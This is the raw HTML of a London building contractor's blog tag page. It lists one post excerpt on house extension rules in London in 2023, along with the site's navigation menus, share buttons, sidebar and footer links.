    "addressLocality": "London",
    "postalCode": "WC2H 9FD",
    "addressCountry": "GB"
  } ,
  "sameAs": [
    "https://www.instagram.com/dobuild/",
    "https://www.youtube.com/@dobuild",
    "https://www.linkedin.com/company/dobuild",
    "https://www.pinterest.co.uk/dobuildUK/",
    "https://twitter.com/dobuilduk"
  ] 
}
</script>
</head>
<body class="archive tag tag-house-extension-rules tag-185 mkd-core-1.2 entre-ver-1.6 mkd-grid-1100 mkd-sticky-header-on-scroll-up mkd-dropdown-animate-height mkd-header-expanding mkd-menu-area-shadow-disable mkd-menu-area-in-grid-shadow-disable mkd-menu-area-border-disable mkd-menu-area-in-grid-border-disable mkd-logo-area-border-disable mkd-logo-area-in-grid-border-disable mkd-header-vertical-shadow-disable mkd-header-vertical-border-disable mkd-default-mobile-header mkd-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.9.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="mkd-wrapper">
        <div class="mkd-wrapper-inner">
            
	<header class="mkd-page-header">
					<div class="mkd-menu-area">
													<div class="mkd-vertical-align-containers">
						<div class="mkd-position-left">
							<div class="mkd-position-left-inner">
								<div class="mkd-expanding-menu-opener-holder">
									<a href="javascript:void(0)" class="mkd-expanding-menu-opener">
										<span class="mkd-fm-lines">
											<span class="mkd-fm-line mkd-line-1"></span>
											<span class="mkd-fm-line mkd-line-2"></span>
											<span class="mkd-fm-line mkd-line-3"></span>
										</span>
									</a>
								</div>
								

<div class="mkd-logo-wrapper">
    <a itemprop="url" href="https://dobuild.co.uk/" style="height: 44px;">
        <img itemprop="image" class="mkd-normal-logo" src="https://dobuild.co.uk/wp-content/uploads/2022/11/DoBuild-Logo-87p.png" width="231" height="88"  alt="logo"/>
        <img itemprop="image" class="mkd-dark-logo" src="https://dobuild.co.uk/wp-content/uploads/2022/11/DoBuild-Logo-87p.png" width="231" height="88"  alt="dark logo"/>        <img itemprop="image" class="mkd-light-logo" src="https://dobuild.co.uk/wp-content/uploads/2022/11/DoBuild-Logo-87p.png" width="231" height="88"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
						<div class="mkd-position-right">
							<div class="mkd-position-right-inner">
								
<nav class="mkd-main-menu mkd-drop-down mkd-default-nav">
    <ul id="menu-mainmenu" class="clearfix"><li id="nav-menu-item-5867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dobuild.co.uk/" class=""><span class="item_outer"><span class="item_text">home</span></span></a></li>
<li id="nav-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://dobuild.co.uk/projects/" class=""><span class="item_outer"><span class="item_text">projects</span><i class="mkd-menu-arrow arrow_carrot-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/moorepark-house/" class=""><span class="item_outer"><span class="item_text">Moore Park House</span></span></a></li>
	<li id="nav-menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/twin-house/" class=""><span class="item_outer"><span class="item_text">Twin House Battersea, London</span></span></a></li>
	<li id="nav-menu-item-6046" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/the-book-house/" class=""><span class="item_outer"><span class="item_text">The Book House Chelsea,London</span></span></a></li>
	<li id="nav-menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/clay-copper-delights-dulwich-london/" class=""><span class="item_outer"><span class="item_text">Clay + copper delights Dulwich, London</span></span></a></li>
	<li id="nav-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/alloway-house/" class=""><span class="item_outer"><span class="item_text">Alloway House</span></span></a></li>
	<li id="nav-menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/hidden-house/" class=""><span class="item_outer"><span class="item_text">Hidden House</span></span></a></li>
	<li id="nav-menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/mid-century-house/" class=""><span class="item_outer"><span class="item_text">Mid-Century House</span></span></a></li>
	<li id="nav-menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/telegraph-hill-house/" class=""><span class="item_outer"><span class="item_text">Telegraph Hill House</span></span></a></li>
	<li id="nav-menu-item-6044" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/princes-gate-apartment/" class=""><span class="item_outer"><span class="item_text">Prince’s Gate Knighstbridge, London</span></span></a></li>
	<li id="nav-menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/terracotta-house-london/" class=""><span class="item_outer"><span class="item_text">Terracotta House, London</span></span></a></li>
	<li id="nav-menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/clapham-house-london/" class=""><span class="item_outer"><span class="item_text">Clapham House, London</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dobuild.co.uk/about-us/" class=""><span class="item_outer"><span class="item_text">about us</span></span></a></li>
<li id="nav-menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://dobuild.co.uk/services/" class=""><span class="item_outer"><span class="item_text">services</span><i class="mkd-menu-arrow arrow_carrot-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6332" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/house-renovation/" class=""><span class="item_outer"><span class="item_text">House Renovation</span></span></a></li>
	<li id="nav-menu-item-6331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/house-extension/" class=""><span class="item_outer"><span class="item_text">House Extension</span></span></a></li>
	<li id="nav-menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/basement-conversions/" class=""><span class="item_outer"><span class="item_text">Basement Conversions</span></span></a></li>
	<li id="nav-menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/loft-conversion/" class=""><span class="item_outer"><span class="item_text">Loft Conversions</span></span></a></li>
	<li id="nav-menu-item-6328" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/building-contractor/" class=""><span class="item_outer"><span class="item_text">Building Contractors</span></span></a></li>
	<li id="nav-menu-item-6327" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/commercial/" class=""><span class="item_outer"><span class="item_text">Commercial</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dobuild.co.uk/testimonials/" class=""><span class="item_outer"><span class="item_text">testimonials</span></span></a></li>
<li id="nav-menu-item-6037" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dobuild.co.uk/news/" class=""><span class="item_outer"><span class="item_text">news</span></span></a></li>
<li id="nav-menu-item-5827" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dobuild.co.uk/contact-us/" class=""><span class="item_outer"><span class="item_text">contact us</span></span></a></li>
</ul></nav>

                                							</div>
						</div>
					</div>
								</div>
					
<div class="mkd-sticky-header">
        <div class="mkd-sticky-holder">
                <div class=" mkd-vertical-align-containers">
                <div class="mkd-position-left">
	                <div class="mkd-position-left-inner">
	                	<div class="mkd-expanding-menu-opener-holder">
		                	<a href="javascript:void(0)" class="mkd-expanding-menu-opener">
								<span class="mkd-fm-lines">
									<span class="mkd-fm-line mkd-line-1"></span>
									<span class="mkd-fm-line mkd-line-2"></span>
									<span class="mkd-fm-line mkd-line-3"></span>
								</span>
			                </a>
			            </div>
		                

<div class="mkd-logo-wrapper">
    <a itemprop="url" href="https://dobuild.co.uk/" style="height: 44px;">
        <img itemprop="image" class="mkd-normal-logo" src="https://dobuild.co.uk/wp-content/uploads/2022/11/DoBuild-Logo-87p.png" width="231" height="88"  alt="logo"/>
        <img itemprop="image" class="mkd-dark-logo" src="https://dobuild.co.uk/wp-content/uploads/2022/11/DoBuild-Logo-87p.png" width="231" height="88"  alt="dark logo"/>        <img itemprop="image" class="mkd-light-logo" src="https://dobuild.co.uk/wp-content/uploads/2022/11/DoBuild-Logo-87p.png" width="231" height="88"  alt="light logo"/>    </a>
</div>

	                </div>
                </div>
                <div class="mkd-position-right">
	                <div class="mkd-position-right-inner">
			            
<nav class="mkd-main-menu mkd-drop-down mkd-sticky-nav">
    <ul id="menu-mainmenu-1" class="clearfix"><li id="sticky-nav-menu-item-5867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dobuild.co.uk/" class=""><span class="item_outer"><span class="item_text">home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://dobuild.co.uk/projects/" class=""><span class="item_outer"><span class="item_text">projects</span><span class="plus"></span><i class="mkd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/moorepark-house/" class=""><span class="item_outer"><span class="item_text">Moore Park House</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/twin-house/" class=""><span class="item_outer"><span class="item_text">Twin House Battersea, London</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6046" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/the-book-house/" class=""><span class="item_outer"><span class="item_text">The Book House Chelsea,London</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/clay-copper-delights-dulwich-london/" class=""><span class="item_outer"><span class="item_text">Clay + copper delights Dulwich, London</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/alloway-house/" class=""><span class="item_outer"><span class="item_text">Alloway House</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/hidden-house/" class=""><span class="item_outer"><span class="item_text">Hidden House</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/mid-century-house/" class=""><span class="item_outer"><span class="item_text">Mid-Century House</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/telegraph-hill-house/" class=""><span class="item_outer"><span class="item_text">Telegraph Hill House</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6044" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/princes-gate-apartment/" class=""><span class="item_outer"><span class="item_text">Prince’s Gate Knighstbridge, London</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/terracotta-house-london/" class=""><span class="item_outer"><span class="item_text">Terracotta House, London</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/clapham-house-london/" class=""><span class="item_outer"><span class="item_text">Clapham House, London</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dobuild.co.uk/about-us/" class=""><span class="item_outer"><span class="item_text">about us</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://dobuild.co.uk/services/" class=""><span class="item_outer"><span class="item_text">services</span><span class="plus"></span><i class="mkd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-6332" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/house-renovation/" class=""><span class="item_outer"><span class="item_text">House Renovation</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/house-extension/" class=""><span class="item_outer"><span class="item_text">House Extension</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/basement-conversions/" class=""><span class="item_outer"><span class="item_text">Basement Conversions</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/loft-conversion/" class=""><span class="item_outer"><span class="item_text">Loft Conversions</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6328" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/building-contractor/" class=""><span class="item_outer"><span class="item_text">Building Contractors</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-6327" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/commercial/" class=""><span class="item_outer"><span class="item_text">Commercial</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dobuild.co.uk/testimonials/" class=""><span class="item_outer"><span class="item_text">testimonials</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6037" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dobuild.co.uk/news/" class=""><span class="item_outer"><span class="item_text">news</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5827" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dobuild.co.uk/contact-us/" class=""><span class="item_outer"><span class="item_text">contact us</span><span class="plus"></span></span></a></li>
</ul></nav>

		                	                </div>
                </div>
            </div>
    		    </div>
</div>

	</header>


<header class="mkd-mobile-header">
		
	<div class="mkd-mobile-header-inner">
		<div class="mkd-mobile-header-holder">
			<div class="mkd-grid">
				<div class="mkd-vertical-align-containers">
					<div class="mkd-vertical-align-containers">
													<div class="mkd-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="mkd-mobile-menu-icon">
										<span aria-hidden="true" class="mkd-icon-font-elegant icon_menu " ></span>									</span>
																	</a>
							</div>
												<div class="mkd-position-center">
							<div class="mkd-position-center-inner">
								

<div class="mkd-mobile-logo-wrapper">
    <a itemprop="url" href="https://dobuild.co.uk/" style="height: 44px">
        <img itemprop="image" src="https://dobuild.co.uk/wp-content/uploads/2022/11/DoBuild-Logo-87p.png" width="231" height="88"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkd-position-right">
							<div class="mkd-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<nav class="mkd-mobile-nav" role="navigation" aria-label="Mobile Menu">
    <div class="mkd-grid">
	    <ul id="menu-mainmenu-2" class=""><li id="mobile-menu-item-5867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dobuild.co.uk/" class=""><span>home</span></a></li>
<li id="mobile-menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://dobuild.co.uk/projects/" class=""><span>projects</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/moorepark-house/" class=""><span>Moore Park House</span></a></li>
	<li id="mobile-menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/twin-house/" class=""><span>Twin House Battersea, London</span></a></li>
	<li id="mobile-menu-item-6046" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/the-book-house/" class=""><span>The Book House Chelsea,London</span></a></li>
	<li id="mobile-menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/clay-copper-delights-dulwich-london/" class=""><span>Clay + copper delights Dulwich, London</span></a></li>
	<li id="mobile-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/alloway-house/" class=""><span>Alloway House</span></a></li>
	<li id="mobile-menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/hidden-house/" class=""><span>Hidden House</span></a></li>
	<li id="mobile-menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/mid-century-house/" class=""><span>Mid-Century House</span></a></li>
	<li id="mobile-menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/telegraph-hill-house/" class=""><span>Telegraph Hill House</span></a></li>
	<li id="mobile-menu-item-6044" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/princes-gate-apartment/" class=""><span>Prince’s Gate Knighstbridge, London</span></a></li>
	<li id="mobile-menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/terracotta-house-london/" class=""><span>Terracotta House, London</span></a></li>
	<li id="mobile-menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item "><a href="https://dobuild.co.uk/portfolio-item/clapham-house-london/" class=""><span>Clapham House, London</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-4778" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/about-us/" class=""><span>about us</span></a></li>
<li id="mobile-menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://dobuild.co.uk/services/" class=""><span>services</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6332" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/house-renovation/" class=""><span>House Renovation</span></a></li>
	<li id="mobile-menu-item-6331" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/house-extension/" class=""><span>House Extension</span></a></li>
	<li id="mobile-menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/basement-conversions/" class=""><span>Basement Conversions</span></a></li>
	<li id="mobile-menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/loft-conversion/" class=""><span>Loft Conversions</span></a></li>
	<li id="mobile-menu-item-6328" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/building-contractor/" class=""><span>Building Contractors</span></a></li>
	<li id="mobile-menu-item-6327" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/services/commercial/" class=""><span>Commercial</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/testimonials/" class=""><span>testimonials</span></a></li>
<li id="mobile-menu-item-6037" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/news/" class=""><span>news</span></a></li>
<li id="mobile-menu-item-5827" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dobuild.co.uk/contact-us/" class=""><span>contact us</span></a></li>
</ul>    </div>
</nav>
	</div>
	
	</header>

			<a id='mkd-back-to-top' href='#'>
                <span class="mkd-icon-stack">
                     <span aria-hidden="true" class="mkd-icon-font-elegant arrow_up  "></span>                </span>
			</a>
			        
            <div class="mkd-content" style="margin-top: -90px">
                <div class="mkd-content-inner">
<div class="mkd-container">
		
	<div class="mkd-container-inner clearfix">
		<div class="mkd-grid-row mkd-grid-medium-gutter">
	<div class="mkd-page-content-holder mkd-grid-col-8">
		<div class="mkd-blog-holder mkd-blog-standard mkd-blog-pagination-standard mkd-masonry-images-fixed" data-blog-type= standard data-next-page= 2 data-max-num-pages= 1 data-post-number= 10 data-excerpt-length= 40 data-archive-tag= 185 >
	<div class="mkd-blog-holder-inner">
		<article id="post-6931" class="mkd-post-no-media post-6931 post type-post status-publish format-standard hentry category-architecture tag-house-extension-rules">
    <div class="mkd-post-content">
        <div class="mkd-post-heading">
            
        </div>
        <div class="mkd-post-text">
            <div class="mkd-post-text-inner">
                <div class="mkd-post-info-top">
                    <div itemprop="dateCreated" class="mkd-post-info-date entry-date published updated">
            <a itemprop="url" href="https://dobuild.co.uk/2023/10/">
    
        October 6, 2023        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkd-post-info-author">
    <span class="mkd-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkd-post-info-author-link" href="https://dobuild.co.uk/author/manuel/">
        Manuel    </a>
</div>                </div>
                <div class="mkd-post-text-main">
                    
<h2 itemprop="name" class="entry-title mkd-post-title" >
            <a itemprop="url" href="https://dobuild.co.uk/house-extension-rules-in-london-2023/" title="Navigating House Extension Rules in London 2023">
            Navigating House Extension Rules in London 2023            </a>
    </h2>                    		<div class="mkd-post-excerpt-holder">
			<p itemprop="description" class="mkd-post-excerpt">
				London, with its rich history and diverse architectural landscape, has always been a place where homeowners aspire to enhance their living spaces. House extensions offer a perfect solution for those looking to add space and value to their properties. However,			</p>
		</div>
	                                    </div>
                <div class="mkd-post-info-bottom clearfix">
                    <div class="mkd-post-info-bottom-left">
                            <div class="mkd-blog-share">
        <div class="mkd-social-share-holder mkd-list">
		<ul>
		<li class="mkd-facebook-share">
	<a itemprop="url" class="mkd-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdobuild.co.uk%2Fhouse-extension-rules-in-london-2023%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="mkd-social-network-icon fa fa-facebook"></span>
			</a>
</li><li class="mkd-twitter-share">
	<a itemprop="url" class="mkd-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=London%2C+with+its+rich+history+and+diverse+architectural+landscape%2C+has+always+been+a+place+where+homeowners+aspire+ https://dobuild.co.uk/house-extension-rules-in-london-2023/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="mkd-social-network-icon fa fa-twitter"></span>
			</a>
</li><li class="mkd-pinterest-share">
	<a itemprop="url" class="mkd-share-link" href="#" onclick="popUp=window.open(&#039;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdobuild.co.uk%2Fhouse-extension-rules-in-london-2023%2F&amp;description=navigating-house-extension-rules-in-london-2023&amp;media=&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="mkd-social-network-icon fa fa-pinterest"></span>
			</a>
</li>	</ul>
</div>    </div>
                    </div>
                    <div class="mkd-post-info-bottom-right">
                        <div class="mkd-post-info-category">
    <a href="https://dobuild.co.uk/category/architecture/" rel="category tag">Architecture</a></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	</div>
	</div>	</div>
			<div class="mkd-sidebar-holder mkd-grid-col-4">
			<aside class="mkd-sidebar">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" id="searchform-875" action="https://dobuild.co.uk/">
	<label class="screen-reader-text">Search for:</label>
	<div class="input-holder clearfix">
		<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:"/>
		<button type="submit" class="mkd-search-submit"><img src="https://dobuild.co.uk/wp-content/themes/entre/assets/img/search_icon_dark.png" alt="search-icon"></button>
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="mkd-widget-title-holder"><h4 class="mkd-widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://dobuild.co.uk/transforming-homes-a-complete-guide-to-double-storey-extensions-2/">Transforming Homes: A Complete Guide to Double-Storey Extensions</a>
									</li>
											<li>
					<a href="https://dobuild.co.uk/biid-end-of-year-party-2024-by-dobuild-at-domus/">BIID End of Year Party 2024 by Dobuild at Domus</a>
									</li>
											<li>
					<a href="https://dobuild.co.uk/londons-best-basement-conversions-services-for-modern-living/">London&#8217;s Premier Basement Conversions Services for Modern Living</a>
									</li>
											<li>
					<a href="https://dobuild.co.uk/unveiling-the-hidden-potential-basement-conversion-in-london/">Unveiling the Hidden Potential: Basement Conversion in London</a>
									</li>
											<li>
					<a href="https://dobuild.co.uk/maximizing-space-and-value-the-beauty-of-loft-extensions-in-london/">Maximizing Space and Value: The Beauty of Loft Extensions in London</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="mkd-widget-title-holder"><h4 class="mkd-widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-161"><a href="https://dobuild.co.uk/category/architecture/">Architecture</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://dobuild.co.uk/category/construction/">construction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dobuild.co.uk/category/events-dobuild/">Events</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://dobuild.co.uk/category/sustainable-design/">Sustainable Design</a>
</li>
			</ul>

			</div></aside>		</div>
	</div>	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkd-page-footer  mkd-footer-has-footer-top mkd-footer-has-footer-bottom" >
				<div class="mkd-footer-top-holder">
	<div class="mkd-footer-top-inner mkd-grid ">
		<div class="mkd-footer-logo-area">
						<div class="mkd-footer-line"></div>
		</div>
		<div class="mkd-grid-row mkd-footer-top-alignment-left">
							<div class="mkd-column-content mkd-grid-col-12">
					<div class="mkd-footer-column-inner">
						<div id="block-6" class="widget mkd-footer-column-1 widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<h3 class="has-white-color has-text-color wp-block-heading" style="text-transform:lowercase">dobuild</h3>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"></div>
</div>
</div><div id="block-10" class="widget mkd-footer-column-1 widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-8 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-color" style="color:#efefef"><strong><a href="/home" data-type="URL" data-id="home">Home</a></strong></p>



<p class="has-text-color" style="color:#efefef"><a href="/home#home-description" data-type="URL" data-id="home">Description</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/home#home-projects" data-type="URL" data-id="home">Projects</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/home#home-aboutus" data-type="URL" data-id="home">About Us</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/home#home-testimonials" data-type="URL" data-id="home">Testimonials</a></p>



<p><a href="/home#home-news">News</a></p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-color" style="color:#efefef"><strong><a href="/about-us" data-type="URL" data-id="home">About Us</a></strong></p>



<p class="has-text-color" style="color:#efefef"><a href="/about-us#our-company" data-type="URL" data-id="home">The Company</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/about-us#our-history" data-type="URL" data-id="home">Our Story</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/about-us#our-mission">Vision</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/about-us#our-mission">Values</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/about-us#our-mission">Philosophy</a></p>



<p class="has-text-color" style="color:#efefef"><a href="/about-us#members" data-type="URL" data-id="/about-us#members">Members</a></p>
</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
